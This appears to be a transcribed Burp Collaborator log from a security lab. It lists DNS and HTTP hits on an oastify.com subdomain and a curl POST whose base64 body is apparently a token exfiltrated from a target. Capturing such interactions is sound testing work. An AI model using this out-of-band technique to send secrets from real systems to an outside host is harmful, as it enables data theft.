 2023-Dec-10 23:47:59.412 UTC DNS gauhalrp0gaz66cyw6sp9xme258ww0kp 3.248.180.112
9 2023-Dec-10 23:47:59.413 UTC DNS gauhalrp0gaz66cyw6sp9xme258ww0kp 3.248.180.112
0 2023-Dec-10 23:47:59.413 UTC DNS gauhalrp0gaz66cyw6sp9xme258ww0kp 3.248.180.90
1 2023-Dec-10 23:47:59.436 UTC HTTP gauhalrp0gaz66cyw6sp9xme258ww0kp 34.251.122.40
2 2023-Dec-10 23:48:01.529 UTC HTTP gauhalrp0gaz66cyw6sp9xme258ww0kp 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: gauhalrp0gaz66cyw6sp9xme258ww0kp.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 UkRHWDIzZ003MXJnWEZVSXAwWHJsRUJnQkhDb3lxOU0=